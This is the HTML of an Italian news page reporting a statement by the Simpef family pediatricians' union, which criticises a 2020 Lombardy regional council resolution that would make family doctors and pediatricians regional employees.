https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?resize=600%2C400&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FAB13 a sostegno dei medici di famiglia per emergenza Covid-19"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p class="ox-d1ef135033-default">Dichiarazione di Rinaldo Missaglia, Segretario nazionale Simpef – Sindacato medici pediatri di famiglia: “Abbiamo letto con stupore, perplessità e inquietudine un passaggio della risoluzione approvata pochi giorni fa dal Consiglio regionale della Lombardia in materia di misure di sostegno per affrontare la crisi post Covid-19. Due righe, quasi buttate lì, che recitano testualmente: ‘affinché sia concessa una maggiore autonomia nel coordinamento dei MMG e PLS, per ricondurli a tutti gli effetti quali dipendenti del sistema sanitario regionale’. Due righe delle quali ci sfugge completamente la ratio e per le quali vorremmo chiedere ulteriori spiegazioni ai consiglieri lombardi, in particolare al Presidente della Commissione sanità, Emanuele Monti, e conoscere il pensiero dell’Assessore competente, Giulio Gallera.</p>
<p class="ox-d1ef135033-default">Appare sconsiderata non solo nel contenuto, ma anche nel metodo, la sollecitazione del Consiglio Regionale a intervenire così pesantemente su un sistema che ha assicurato ai minori lombardi e alle loro famiglie un livello di assistenza invidiato da altre realtà ed efficace negli interventi anche nella attuale contingenza emergenziale; e questo nonostante le indicazioni che in questi mesi Regione ed ATS hanno inviato ai pediatri di famiglia, ormai considerate per la più parte improvvide.</p>
<p class="ox-d1ef135033-default">La nostra preoccupazione è forte, per la leggerezza e l’inconsistenza con cui viene affrontata una questione fondamentale dell’architettura del sistema. Purtroppo, infatti, dobbiamo sottolineare come, nelle prime fasi dell’emergenza sanitaria per Covid-19, le disfunzioni che si sono riscontrate sul territorio siano imputabili totalmente all’aver seguito le indicazioni giunteci dal coordinamento della risposta del sistema sanitario regionale. In altre parole, alla luce di questa esperienza, ci pare surreale che qualcuno immagini di perseverare in un atteggiamento dirigista ancorché presuntuosamente autoreferenziato!</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="ox-d1ef135033-default">Per tale considerazione la pediatria di famiglia tutta si oppone, con la forza che deriva anche dal rappresentare istanze di sconcerto che provengono  dalle realtà socio-sanitarie di altre Regioni, a quanto &#8211; relativo alla pediatria territoriale &#8211; è previsto dalla proposta di risoluzione con la  richiesta di impegno attuativo a Presidenza e Giunta Regionale.</p>
<p class="ox-d1ef135033-default">Inoltre, appare del tutto inappropriato nel metodo l’aver elaborato indicazioni di tale valenza senza un minimo di interlocuzione con i rappresentanti dei pediatri di famiglia. Non potremo, quindi, esimerci dal notificare alle famiglie dei piccoli assistiti i pericoli, per il mantenimento della qualità dell’assistenza pediatrica in Regione Lombardia, legati all’arbitraria riforma delle cure primarie, intesa secondo quanto prospettato nella risoluzione.”</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-36157"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-36157"
				>
				<span id="sharing-facebook-36157" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-36157"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-36157"
				>
				<span id="sharing-whatsapp-36157" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-36157"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-36157"
				>
				<span id="sharing-linkedin-36157" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-36157"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-36157"
				>
				<span id="sharing-twitter-36157" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-36157"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Coronavirus%2C%20i%20pediatri%20di%20famiglia%3A%20vogliamo%20chiarezza%20dalla%20Regione.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Fhealth-fitness%2Fcoronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-36157"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="27e397ee18" data-email-share-track-url="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=email">
				<span id="sharing-email-36157" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-36157"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-36157"
				>
				<span id="sharing-print-36157" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-36157"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-36157"
				>
				<span id="sharing-reddit-36157" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-36157"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-36157"
				>
				<span id="sharing-pocket-36157" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-36157"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-36157"
				>
				<span id="sharing-telegram-36157" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/" /><input type="hidden" name="post_id" value="36157"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/coronavirus/">coronavirus</a></li><li><a href="https://www.gazzettadimilano.it/tag/medici/">medici</a></li><li><a href="https://www.gazzettadimilano.it/tag/medici-di-famiglia/">medici di famiglia</a></li><li><a href="https://www.gazzettadimilano.it/tag/medicina/">medicina</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/pediatri/">pediatri</a></li><li><a href="https://www.gazzettadimilano.it/tag/salute/">salute</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2020-04-23T19:07:34+02:00"><meta itemprop="dateModified" content="2020-04-23T19:07:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1"><meta itemprop="width" content="1254"><meta itemprop="height" content="836"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36157,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "748";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "63";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/apre-nuovo-social-wellness-club-di-virgin-active-in-porta-vittoria/"  rel="bookmark" class="td-image-wrap " title="Apre nuovo Social Wellness Club di Virgin Active in Porta Vittoria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apre nuovo Social Wellness Club di Virgin Active in Porta Vittoria" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Milano-Porta-Vittoria_Rendering-Virgin-Active_credits-Virgin-Active_1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/apre-nuovo-social-wellness-club-di-virgin-active-in-porta-vittoria/"  rel="bookmark" title="Apre nuovo Social Wellness Club di Virgin Active in Porta Vittoria">Apre nuovo Social Wellness Club di Virgin Active in Porta Vittoria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/vero-volley-next-per-una-filiera-dello-sport/"  rel="bookmark" class="td-image-wrap " title="Vero Volley Next, per una filiera dello sport" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vero Volley Next, per una filiera dello sport" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/Alessandra-Marzari-Presidente-Vero-Volley-e-Gianpaolo-Martire-Direttore-Marketing-Vero-Volley.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/vero-volley-next-per-una-filiera-dello-sport/"  rel="bookmark" title="Vero Volley Next, per una filiera dello sport">Vero Volley Next, per una filiera dello sport</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/tao-milano-yoga-e-non-solo/"  rel="bookmark" class="td-image-wrap " title="Tao Milano, yoga e non solo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tao Milano, yoga e non solo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Tao_Milano.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/tao-milano-yoga-e-non-solo/"  rel="bookmark" title="Tao Milano, yoga e non solo">Tao Milano, yoga e non solo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/benessere-senza-eta-il-movimento-elisir-di-lunga-vita/"  rel="bookmark" class="td-image-wrap " title="Benessere senza età, il movimento elisir di lunga vita" ><img class="entry-thumb" src="[data-uri]" alt="" title="Benessere senza età, il movimento elisir di lunga vita" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Blog_Post_Covers_31.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/benessere-senza-eta-il-movimento-elisir-di-lunga-vita/"  rel="bookmark" title="Benessere senza età, il movimento elisir di lunga vita">Benessere senza età, il movimento elisir di lunga vita</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/pilates-dove-praticarlo-a-milano/"  rel="bookmark" class="td-image-wrap " title="Pilates, dove praticarlo a Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pilates, dove praticarlo a Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Studio-Svetle_Piazza-Cavour_.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/pilates-dove-praticarlo-a-milano/"  rel="bookmark" title="Pilates, dove praticarlo a Milano">Pilates, dove praticarlo a Milano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/virgin-active-apre-in-porta-vittoria/"  rel="bookmark" class="td-image-wrap " title="Virgin Active apre in Porta Vittoria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Virgin Active apre in Porta Vittoria" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/Rendering-Virgin-Active-Milano-Porta-Vittoria-credits-Virgin-Active_Gym.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/virgin-active-apre-in-porta-vittoria/"  rel="bookmark" title="Virgin Active apre in Porta Vittoria">Virgin Active apre in Porta Vittoria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/parco-cascina-merlata-uptown-inaugura-8-nuovi-percorsi-di-allenamento/"  rel="bookmark" class="td-image-wrap " title="Parco Cascina Merlata UpTown inaugura 8 nuovi percorsi di allenamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parco Cascina Merlata UpTown inaugura 8 nuovi percorsi di allenamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/MBM_foto1-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/parco-cascina-merlata-uptown-inaugura-8-nuovi-percorsi-di-allenamento/"  rel="bookmark" title="Parco Cascina Merlata UpTown inaugura 8 nuovi percorsi di allenamento">Parco Cascina Merlata UpTown inaugura 8 nuovi percorsi di allenamento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

